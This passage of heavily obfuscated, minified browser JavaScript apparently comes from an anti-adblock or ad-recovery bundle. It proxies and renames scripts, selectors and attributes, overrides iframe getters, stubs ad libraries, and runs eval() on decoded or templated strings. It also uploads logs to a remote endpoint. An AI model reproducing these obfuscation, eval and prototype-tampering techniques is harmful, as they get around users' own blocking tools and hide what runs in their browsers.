r=s?JSON[n(446)](atob(s)):[],a=r[n(990)]((e=>e[n(1364)]===t));-1!==a?(r[a][n(3859)]=e,r[a][n(2086)]=Date[n(3388)]()):r[n(3045)]({url:t,timestamp:Date[n(3388)](),blocked:e}),o.A[n(292)](i,btoa(JSON[n(1402)](r)))}catch(t){}}},8131:(g,D,k)=>{"use strict";const ga=a2t;k.d(D,{A1:()=>p,AG:()=>w,M5:()=>A,VE:()=>Z,VL:()=>E,vR:()=>j,z9:()=>Q});var n=k(1783),S=k(9141),X=k(9754),z=k(8110),P=k(6033),K=k(5281),G=k(7549),d=k(8542),R=k(6524),V=k(5131);function Q(O){const gT=a2t,e=null==O?void 0:O[gT(3474)](((t,e)=>({autoRecovery:t,configIndex:e})))[gT(3504)]((t=>{const e=gT;let{autoRecovery:n}=t;return n[e(2934)]}))[gT(2687)]((m=>{const gN=gT;let{autoRecovery:T}=m;if(!T[gN(1511)])return!0;try{if(eval(T[gN(1511)][gN(883)]))return!0}catch(t){G.A[gN(2852)](gN(1795),t)}return!1}));return e}function E(t,e,r){const o=a2t;try{const i=(0,n.Wq)({protectUrlContext:e,url:r,kind:n.MN[o(3841)],endpoint:S.A[o(2584)]}),s=o(1635)[o(2786)](i,'"]');if(!X.A[o(3890)](t)[o(615)][o(1767)](t[o(3481)][o(1072)],s)){const e=t[o(3481)][o(920)](o(3434));e[o(992)]=o(1156),e.as=o(2959),X.A[o(3890)](t)[o(464)][o(292)][o(1767)](e,i),t[o(3481)][o(1072)][o(3285)](e)}}catch(t){}}const u=[];let s=!1;function w(t,e,r){const o=a2t;u[o(3045)]({_window:t,originalScript:r,protectUrlContext:e}),s||(s=!0,function t(){const e=o,r=u[e(685)]();if(!r)return void(s=!1);const{originalScript:i,_window:a,protectUrlContext:c}=r,l=a[e(3481)][e(920)](e(2959));l[e(1628)]=(0,n.Wq)({protectUrlContext:c,url:i[e(1628)],kind:n.MN[e(3841)],endpoint:S.A[e(2584)]});for(const{name:t,value:n}of Array[e(372)](i[e(3910)]))e(1628)!==t&&l[e(3832)](t,n);i[e(637)]||i[e(2197)]?(l[e(2691)](e(3223),(()=>{const t=e;i[t(1027)](new Event(t(3223)))})),l[e(2691)](e(3418),(()=>{const t=e,n=new Event(t(3418));n[t(2145)]=!0,i[t(1027)](n)})),a[e(3481)][e(1072)][e(3285)](l),t()):(l[e(2691)](e(3223),(()=>{const n=e;i[n(1027)](new Event(n(3223))),t()})),l[e(2691)](e(3418),(()=>{const n=e,r=new Event(n(3418));r[n(2145)]=!0,i[n(1027)](r),t()})),a[e(3481)][e(1072)][e(3285)](l))}())}async function p(t,e,n){const r=a2t;if(!(0,V.Tq)())return await J(t,e,n);const o=(0,V.H$)(n);if(void 0!==o)return J(t,e,n)[r(1465)]((t=>{(0,V.fd)(n,t)})),o;const i=await J(t,e,n);return(0,V.fd)(n,i),i}async function J(t,e,n){const r=a2t;if(d.A[r(3049)]()&&d.A[r(3309)]())return await(0,R.p)(e,n);const o=t[r(3481)][r(920)](r(3434));o[r(992)]=r(1156),o.as=r(2959),X.A[r(3890)](t)[r(464)][r(292)][r(1767)](o,n);const i=new Promise((e=>{const n=r;o[n(2691)](n(3223),(()=>{const r=n;try{t[r(3481)][r(1072)][r(3466)](o)}catch(t){}e(!1)})),o[n(2691)](n(3418),(()=>{const r=n;try{t[r(3481)][r(1072)][r(3466)](o)}catch(t){}e(!0)}))}));return t[r(3481)][r(1072)][r(3285)](o),i}function j(t,e,r,o){const i=a2t;if(r[i(3514)]&&r[i(2882)]instanceof Element&&!r[i(2882)][i(3273)]){if(r[i(2882)][i(3273)]=!0,(0,z._V)(o,r[i(3514)]))return;const s=(0,n.Wq)({protectUrlContext:t,url:r[i(3514)],kind:n.MN[i(3472)],endpoint:S.A[i(2584)]}),a=e[i(3481)][i(920)](i(3434));Array[i(372)](r[i(2882)][i(3910)])[i(1100)]((t=>{const e=i;a[e(3832)](t[e(3300)],t[e(3003)])})),X.A[i(3890)](e)[i(464)][i(292)][i(1767)](a,s),a[i(3273)]=!0,r[i(2882)][i(427)](i(1766),a)}}const x=[ga(2139),ga(517),ga(3551),ga(3577),ga(2180),ga(3969),ga(307),ga(2868),ga(3013),ga(2517),ga(1894),ga(3808)],o=3,M=t=>{const e=ga;var n;if(e(3654)!==t[e(1324)][e(1266)]||!t[e(2148)][e(2193)](e(738)))return!1;if(t[e(2148)][e(727)]>1e4)return!0;const r=null!==(n=t[e(2598)])&&void 0!==n?n:"";return x[e(3504)]((t=>r[e(2193)](t)))[e(727)]>=o},Z=(t,e,n)=>{const r=ga,o=t=>(0,z.Bo)(e,t),i=t=>(0,z.pI)(e,t),s=t=>(0,z.yu)(e,t);try{for(const u of Array[r(372)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(3273)]){var a;if(!M(u)||null!==(a=e[r(2027)])&&void 0!==a&&a[r(3336)]((t=>{const e=r;var n;return null===(n=u[e(2598)])||void 0===n?void 0:n[e(2193)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2598)])&&void 0!==c?c:"",idFilter:t=>(0,z.Bo)(e,t),attributeFilter:t=>(0,z.yu)(e,t)});u[r(2598)]=null!==(l=u[r(2598)])&&void 0!==l&&l[r(2193)](r(1282))?n:""[r(2786)](u[r(2598)],",")[r(2786)](n)}for(let e=0;e<u[r(1324)][r(727)];e++){const n=u[r(1324)][e],a=u[r(1324)][n];r(3416)==typeof a&&a[r(2193)](r(973))&&(u[r(1324)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(3041)]),u[r(3273)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(3273)]&&Z(t,e,u[r(3041)]),u[r(3273)]=!0)}catch(t){}},A=(t,e,r)=>{const o=ga;if(!(r instanceof Element))return;const i=X.A[o(3890)](window)[o(2936)][o(3890)][o(1767)](r);if((0,z.ts)(e,i)){const t=X.A[o(3890)](window)[o(3240)][o(3890)][o(1767)](r),e=o(1456)+(0,K.md)(i[o(2222)]()),n=new RegExp("<"[o(2786)](i[o(2222)](),o(3386)),"gi"),s=new RegExp("</"[o(2786)](i[o(2222)](),">"),"gi"),a=t[o(3281)](n,"<"[o(2786)](e,"$1"))[o(3281)](s,"</"[o(2786)](e,">"));X.A[o(3890)](window)[o(3240)][o(292)][o(1767)](r,a)}const s=X.A[o(3890)](window)[o(1586)][o(3890)][o(1767)](r);(0,z.Bo)(e,s)&&X.A[o(3890)](window)[o(1586)][o(292)][o(1767)](r,(0,K.md)(s));const a=X.A[o(3890)](window)[o(2195)][o(3890)][o(1767)](r);for(const t of Array[o(372)](a))(0,z.Bo)(e,t)&&(a[o(2525)]((0,K.md)(t)),a[o(2221)](t));const c=X.A[o(3890)](window)[o(3224)][o(3890)][o(1767)](r);for(const t of Array[o(372)](c))if((0,z.yu)(e,t[o(3300)])){const e=o(1947)+(0,K.md)(t[o(3300)][o(964)](5)[o(2222)]());X.A[o(3890)](window)[o(3138)][o(1767)](r,e,t[o(3003)]),X.A[o(3890)](window)[o(2836)][o(1767)](r,t[o(3300)])}else(0,z.v5)(e,t[o(3300)],t[o(3003)])&&X.A[o(3890)](window)[o(3138)][o(1767)](r,t[o(3300)],(0,K.md)(t[o(3003)]));if(r instanceof HTMLAnchorElement){const i=X.A[o(3890)](window)[o(331)][o(1767)](r,o(3514));if(i&&!(0,n.EW)(i))try{const s=new URL(i)[o(864)];(e[o(3905)][o(3336)]((t=>t[o(2076)](i)))||e[o(583)][o(3336)]((t=>s[o(1213)](t))))&&X.A[o(3890)](window)[o(3138)][o(1767)](r,o(3514),(0,n.Wq)({protectUrlContext:t,url:i,kind:n.MN[o(1244)],endpoint:S.A[o(2584)]}))}catch(t){}}const l=r[o(1621)]()[o(3504)]((t=>t[o(2193)](o(1225))));l[o(727)]>0&&l[o(1100)]((t=>{r[o(1562)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2230);var g=function(t){const e=r;return t[t[e(2440)]=0]=e(2440),t[t[e(1823)]=1]=e(1823),t[t[e(2159)]=2]=e(2159),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(727)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2159)],s=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(727)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2689)]=t,this[e(2114)]=o,this[e(2744)]=s,this[e(1061)]=a,(0,i.A)(this,e(2291),(function(t){const r=e;for(var o=arguments[r(727)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3388)](),inventoryId:n[r(2744)],args:i}})),(0,i.A)(this,e(2188),(()=>{const t=e;window[t(2691)](t(1257),(e=>{const n=t;if(e[n(745)]&&e[n(745)][n(3442)]===p){if(this[n(2114)]===g[n(1823)])return b({inventoryId:this[n(2744)],...e[n(745)]});if(this[n(2114)]===g[n(2440)]&&e[n(745)][n(2744)]){if(n(2852)===e[n(745)][n(362)])return w[n(2852)]("["[n(2786)](e[n(745)][n(2744)],"]"),...e[n(745)][n(3858)]);if(n(2594)===e[n(745)][n(362)])return w[n(2594)]("["[n(2786)](e[n(745)][n(2744)],"]"),...e[n(745)][n(3858)]);if(n(3418)===e[n(745)][n(362)])return w[n(3418)](e[n(745)][n(3418)],"["[n(2786)](e[n(745)][n(2744)],"]"),...e[n(745)][n(3858)])}}}))})),(0,i.A)(this,e(2194),(()=>{const t=e,n=async()=>{const t=a2t;if(t(283)!==window[t(1740)][t(1422)]&&t(2848)!==window[t(1740)][t(1422)])return;window[t(1740)][t(1422)]="";const e=prompt(t(3698));if(t(2608)===e)return this[t(1061)][t(1100)]((e=>console[t(224)](...e[t(3858)])));if(t(2848)!==e)return;const n=prompt(t(1776)),r=prompt(t(1257)),o=await w[t(3286)](t(1689),null!=n?n:t(2773),null!=r?r:t(2773));alert(t(911)),window[t(2355)](t(861)[t(2786)](o))};window[t(2691)](t(2583),n),window[t(3081)](n,3e3)})),o===g[e(2440)]&&this[e(2194)](),o!==g[e(2440)]&&o!==g[e(1823)]||this[e(2188)]()}static[r(2852)](){const t=r;this[t(499)]();for(var e=arguments[t(727)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1858)][t(2291)](t(2852),...n);if(this[t(1858)][t(2114)]!==g[t(2440)])return b(i);this[t(1858)][t(1061)][t(3045)](i),(l.A[t(2852)]||t(1335)===u.A[t(3890)](t(1099),!1))&&console[t(224)](...n)}static[r(2594)](){const t=r;this[t(499)]();for(var e=arguments[t(727)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1858)][t(2291)](t(2594),...n);if(this[t(1858)][t(2114)]!==g[t(2440)])return b(i);this[t(1858)][t(1061)][t(3045)](i),(l.A[t(2852)]||t(1335)===u.A[t(3890)](t(1099),!1))&&console[t(2594)](...n)}static[r(3418)](t){const e=r;this[e(499)]();for(var n=arguments[e(727)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1858)][e(2291)](e(3418),[t,...o]);if(s[e(3418)]=t,this[e(1858)][e(2114)]!==g[e(2440)])return b(s);this[e(1858)][e(1061)][e(3045)](s),(l.A[e(2852)]||e(1335)===u.A[e(3890)](e(1099),!1))&&console[e(3418)](t,...o)}static[r(912)](t,e){const n=r;return this[n(499)](),w[n(2852)](n(912),t,e),w[n(2852)](n(803),function(){const t=n;try{const e=performance[t(1032)](t(3846));if(0===e[t(727)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1100)]((e=>{const c=t;n++,r+=e[c(1872)],(0===a||a>e[c(1872)])&&(a=e[c(1872)]),u<e[c(1872)]&&(u=e[c(1872)]),e[c(3300)][c(1321)](l.A[c(2584)])&&(0,s.EW)(e[c(3300)])&&(0,s.sH)(e[c(3300)])[c(3008)][c(1321)](l.A[c(2584)])&&(o++,i+=e[c(1872)],(0===d||d>e[c(1872)])&&(d=e[c(1872)]),f<e[c(1872)]&&(f=e[c(1872)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3286)](t,e,e)}static async[r(3286)](t,e,n){const o=r;this[o(499)]();const i=this[o(1858)][o(1061)][o(3474)]((t=>({...t,timestamp:Math[o(985)](t[o(2086)]/1e3)}))),u=c.A[o(737)](JSON[o(1402)](i)),p=await(0,f.C8)(this[o(1858)][o(2689)],l.A[o(2584)])?(0,f.XV)(l.A[o(2584)],0):l.A[o(2584)],g=new URL(""[o(2786)](p,o(3872)));return g[o(1997)][o(3583)](o(749),l.A[o(749)]),g[o(1997)][o(3583)](o(2299),t),g[o(1997)][o(3583)](o(925),e),g[o(1997)][o(3583)](o(1257),n),g[o(1997)][o(3583)](o(1364),location[o(3514)]),g[o(1997)][o(3583)](o(2951),(0,d.z3)()[o(1693)]()),g[o(1997)][o(3583)](o(1942),(await(0,h.H4)())[o(1693)]()),g[o(1997)][o(3583)](o(2169),m.A[o(3703)](16,16)),(await a.G[o(2424)](o(2038),(0,s.Wq)({protectUrlContext:this[o(1858)][o(2689)],url:g,endpoint:p}),u))[o(1963)]}}o=w,(0,i.A)(w,r(1858),void 0),(0,i.A)(w,r(2e3),(t=>o[r(1858)]=new o(t,g[r(2440)]))),(0,i.A)(w,r(2297),((t,e)=>o[r(1858)]=new o(t,g[r(1823)],e))),(0,i.A)(w,r(499),(()=>{const t=r;o[t(1858)]||(o[t(1858)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(953)][e(3843)];){n=n[e(2288)][e(3843)];try{t[e(3442)]=p,n[e(3948)](t,"*")}catch(t){}}}},11:(g,D,k)=>{"use strict";k.d(D,{I:()=>G,i:()=>K});var n=k(9141),S=k(5180),X=k(5281),z=k(1783),P=k(7549);const K=()=>{const t=a2t;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrka08agacrxr4rxfrkrqgrk9axrwa2cvvaga2ravpa19daha5rx8orx8a1axa0avagrwraa1a5rx8orxa1rk,rkdrw96vprwa2ravpa1a5p98ab9da5a2rxaxagrka8,rkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa24qrjirbqr34awawrb4nrbayn,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjaynrkai";if(18===e[t(727)])return null;const n=(0,S.OC)(decodeURI(e));if(!n)throw t(2226);return n}catch(e){const n=t(2856)[t(2786)](e);return P.A[t(3418)](n),null}},G=(t,e,r,o)=>{const i=a2t;t[i(3504)]((t=>i(1580)===t[i(1549)]||i(972)===t[i(1549)]&&e||i(1697)===t[i(1549)]&&e&&r||i(522)===t[i(1549)]&&!e))[i(1100)]((t=>(t=>{const e=i;try{const r=t[e(1925)][e(3281)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,z.Wq)({protectUrlContext:o,url:r,endpoint:n.A[e(2584)]})))[e(3281)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,X.md)(e)));t[e(2901)]&&d(r),t[e(1035)]&&window[e(3081)]((()=>d(r)),t[e(1035)][e(1575)]),t[e(914)]&&window[e(2691)](t[e(914)][e(2299)],(()=>d(r)))}catch(t){console[e(3418)](t)}})(t)))},d=R=>{const Dd=a2t;try{eval(R)}catch(t){n.A[Dd(2852)]&&console[Dd(3418)](Dd(3966),t)}}},2691:(g,D,k)=>{"use strict";const DR=a2t;k.d(D,{N2:()=>w,je:()=>p,lD:()=>s});var n=k(7549),S=k(2997);const X=DR(3173),z={querySelectorAll:()=>[]},P={postMessage:()=>null,document:z,parent:window};function K(){const t=DR;safe[t(2008)]();const e=Object[t(2248)](HTMLIFrameElement[t(968)],t(1184));Object[t(1419)](HTMLIFrameElement[t(968)],t(1184),{get:function(){const n=t;if(this[n(3001)](X))return P;for(var r=arguments[n(727)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3890)][n(1767)](this,...o)}});const n=Object[t(2248)](HTMLIFrameElement[t(968)],t(1235));Object[t(1419)](HTMLIFrameElement[t(968)],t(1235),{get:function(){const e=t;if(this[e(3001)](X))return z;for(var r=arguments[e(727)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3890)][e(1767)](this,...o)}})}function G(t){t[DR(3832)](X,"")}function d(){const t=DR,e=navigator[t(3826)][t(2222)]();return![t(3158),t(1652),t(3692),t(3060),t(326),t(3670)][t(3336)]((n=>e[t(2193)](n)))&&[t(1002),t(2789)][t(3336)]((n=>e[t(2193)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2t;let i=0;t[o(1100)]((s=>{const a=o;s[a(1465)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(727)]&&n(!1)}))[a(2103)](r)}))}))}function V(t){const e=DR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3561)](t));)r[e(3045)](t[e(964)](o,i[e(2544)])),r[e(3045)](Q(i[1])),o=i[e(2544)]+i[0][e(727)];return r[e(3045)](t[e(964)](o)),r[e(892)]("")}function Q(J){const Dx=DR;try{const j=eval(J);return null===j?Dx(2773):void 0===j?Dx(674):j[Dx(1693)]()}catch(t){return console[Dx(3418)](t),t[Dx(1693)]()}}function E(t){const e=DR;[e(3798),e(1793),e(2853),e(1728),e(1085),e(1606),e(2154),e(3478),e(3787),e(3678),e(3613)][e(3336)]((t=>location[e(864)][e(1213)](t)))&&Object[e(1419)](t,e(995),{get:function(){return 8}})}const u=(t,e,n)=>{const r=DR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2715)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3587)][t]=e,i),clearTargeting:()=>(o[r(3587)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3587)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1341)](o[r(3587)]),getTargetingMap:()=>o[r(3587)],setForceSafeFrame:t=>i};return i};function s(t){const e=DR;window[e(1826)]=window[e(1826)]||{},window[e(1826)][e(3913)]=window[e(1826)][e(3913)]||[];const r=function(){const r=e,o=window[r(1826)][r(1724)];window[r(1826)][r(1724)]=function(e,i){const s=r;if(i===window[s(1826)][s(3196)][s(2314)][s(3532)]||t[s(3336)]((t=>e[s(2222)]()[s(2193)](t[s(2222)]()))))return n.A[s(2852)](s(3970),e),u(e,s(2715),s(1573));for(var a=arguments[s(727)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(1767)](this,e,i,...c)}};try{window[e(1826)][e(3913)][e(1623)](r)}catch(t){n.A[e(3418)](e(3198)+t),window[e(1826)][e(3913)][e(3045)](r),window[e(1826)][e(3913)][e(3045)]((()=>{const t=e,r=window[t(1826)][t(1052)]()[t(2802)]()[t(3504)]((e=>e[t(554)]()))[t(3504)]((e=>e[t(1661)]()[t(2222)]()[t(2193)](t(1573))));r[t(727)]>0&&(n.A[t(2852)](t(3737)+r[t(3474)]((e=>e[t(1661)]()))[t(892)](", ")),window[t(1826)][t(3538)](r))}))}}function w(t){const e=DR;if(0===t[e(727)])return;window[e(1826)]=window[e(1826)]||{},window[e(1826)][e(3913)]=window[e(1826)][e(3913)]||[];const r=function(){const r=e,o=window[r(1826)][r(2483)];window[r(1826)][r(2483)]=function(e,i,s){const a=r,c=t[a(3504)]((t=>e[a(2193)](t)));if(c[a(727)]>0)return n.A[a(2852)](a(3838),e,a(3641),c[a(892)](", "),"]"),u(e,i,s);for(var l=arguments[a(727)],d=new Array(l>3?l-3:0),h=3;h<l;h++)d[h-3]=arguments[h];return o[a(1767)](this,e,i,s,...d)}};try{window[e(1826)][e(3913)][e(1623)](r)}catch(o){n.A[e(3418)](e(3198)+o),window[e(1826)][e(3913)][e(3045)](r),window[e(1826)][e(3913)][e(3045)]((()=>{const r=e,o=window[r(1826)][r(1052)]()[r(2802)]()[r(3504)]((e=>t[r(3336)]((t=>e[r(1661)]()[r(2193)](t)))));o[r(727)]>0&&(n.A[r(2852)](r(2710)+o[r(3474)]((t=>t[r(1661)]()))[r(892)](", ")),window[r(1826)][r(3538)](o))}))}}function p(){const t=DR;(arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:[t(2113)])[t(1100)]((e=>{const r=t;window[e]=window[e]||{},window[e][r(2273)]=window[e][r(2273)]||[],window[e][r(2273)][r(3045)]((function(){const t=r,o=function(t){const r=a2t;try{t&&r(3619)==typeof t[r(547)]&&(n.A[r(2852)](r(1303)[r(2786)](e),t[r(547)]),setTimeout((()=>t[r(547)]([])),0)),n.A[r(2852)](r(3002)[r(2786)](e),t)}catch(t){n.A[r(3418)](r(2449)[r(2786)](e),t)}return Promise[r(3074)]({bids:[],timedOut:[],auctionId:null})};o[t(3741)]=function(r){const o=t;return o(3619)!=typeof r||n.A[o(2852)](""[o(2786)](e,o(2971))[o(2786)](r)),r},window[e][t(3885)]=o,window[e][t(2422)]=function(){const r=t;n.A[r(2852)](r(1915)[r(2786)](e,r(3631)))},window[e][t(2750)]=function(){const r=t;n.A[r(2852)](r(1915)[r(2786)](e,r(1934)))},window[e][t(2571)]=function(){const r=t;return n.A[r(2852)](r(1915)[r(2786)](e,r(1936))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1075);function s(){const t=r,e=o.A[t(3890)](i);return e?t(1335)===e:void 0}function a(t){const e=r;o.A[e(292)](i,t[e(1693)]())}},7401:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2156)](t){const e=r;if(!t[e(2073)])return 0;let n;for(n=0;n<t[e(2073)][e(2071)][e(727)]&&t[e(2073)][e(2071)][n]!==t;n++);return n}static[r(3114)](){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(876)]!==e[t(953)]}catch(t){return!0}}static[r(2258)](){const t=r;if(void 0!==l[t(2350)])return l[t(2350)];if(!l[t(3114)]())return l[t(2350)]=!1,!1;if(window[t(1740)][t(3514)][t(1321)](t(951))||(0,i.EW)(window[t(1740)][t(3514)]))return l[t(2350)]=!0,!0;try{if((window[t(1740)][t(3514)][t(2193)]("#")?window[t(1740)][t(3514)][t(964)](0,window[t(1740)][t(3514)][t(2673)]("#")):window[t(1740)][t(3514)])===(window[t(2288)][t(1740)][t(3514)][t(2193)]("#")?window[t(2288)][t(1740)][t(3514)][t(964)](0,window[t(2288)][t(1740)][t(3514)][t(2673)]("#")):window[t(2288)][t(1740)][t(3514)]))return l[t(2350)]=!0,!0}catch(t){}return l[t(2350)]=!1,!1}static[r(3373)](){const t=r;if(!this[t(3114)]())return!1;try{return window[t(2288)][t(1740)][t(3514)],!1}catch(t){return!0}}static[r(3149)](t){const e=r,n=e(1092);let o=t[n];return o||(o=a.A[e(1289)](),t[n]=o),o}static[r(604)](t){const e=r,n=document[e(920)](e(2959)),o=s.A[e(3890)]()[e(3224)][e(3890)][e(1767)](t);for(let t=0;t<o[e(727)];t++){const r=o[t];s.A[e(3890)]()[e(3138)][e(1767)](n,r[e(3300)],r[e(3003)])}return s.A[e(3890)]()[e(2087)][e(292)][e(1767)](n,s.A[e(3890)]()[e(2087)][e(3890)][e(1767)](t)),n}static[r(3842)](t,e){const n=r;e[n(906)]?s.A[n(3890)]()[n(3867)][n(1767)](e[n(881)],t,e[n(906)]):s.A[n(3890)]()[n(3314)][n(1767)](e[n(881)],t)}static async[r(2056)](t,e){const n=r;if(s.A[n(3890)]()[n(331)][n(1767)](t,n(1628))&&!s.A[n(3890)]()[n(331)][n(1767)](t,n(637))){const r=(0,c.c)((e=>{const r=n;s.A[r(3890)]()[r(3729)][r(1767)](t,r(3223),(()=>{e()})),s.A[r(3890)]()[r(3729)][r(1767)](t,r(3418),(()=>{e()}))}));return e[n(2073)][n(1734)](t,e),r}return e[n(2073)][n(1734)](t,e),(0,c.c)((t=>t()))}static async[r(3758)](t,e){const n=r;if(s.A[n(3890)]()[n(331)][n(1767)](e,n(1628))&&!s.A[n(3890)]()[n(331)][n(1767)](e,n(637))){const r=(0,c.c)((t=>{const r=n;s.A[r(3890)]()[r(3729)][r(1767)](e,r(3223),(()=>{t()})),s.A[r(3890)]()[r(3729)][r(1767)](e,r(3418),(()=>{t()}))}));return s.A[n(3890)]()[n(3314)][n(1767)](t,e),r}return s.A[n(3890)]()[n(3314)][n(1767)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2350),void 0)},1221:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(819)](t){this[r(3075)]=t}static[r(3890)](t){const e=r;let n=!(arguments[e(727)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:e(496);try{return n&&(t=a(t)),window[o][e(666)](t)}catch(t){return""}}static[r(292)](t,e){const n=r;let o=!(arguments[n(727)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(727)]>3&&void 0!==arguments[3]?arguments[3]:n(496);try{if(o&&(t=a(t)),!this[n(3075)])return window[s][n(1178)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2t;try{var s,a;await function(){const t=a2t;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3388)](),s=()=>{const t=o;t(3619)!=typeof window[t(1410)]?Date[t(3388)]()-i>e?r(new Error(t(3486))):setTimeout(s,50):n(window[t(1410)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(844)!==t[o(309)]&&o(459)!==t[o(309)]||e&&!t[o(773)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1410)])||void 0===i||i[r(1767)](s,r(2037),2,(()=>{}),t[r(2445)])}catch{}n(t)}};null===(s=(a=window)[o(1410)])||void 0===s||s[o(1767)](a,o(2691),2,u),setTimeout((()=>{c||r(new Error(o(3350)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2t;var n,r;return!!(null!==(n=null===(r=t[e(1372)])||void 0===r?void 0:r[e(1362)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1863));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3388)](),s=()=>{const t=o;t(3619)!=typeof window[t(1495)]?Date[t(3388)]()-i>e?r(new Error(t(2500))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1495)])||void 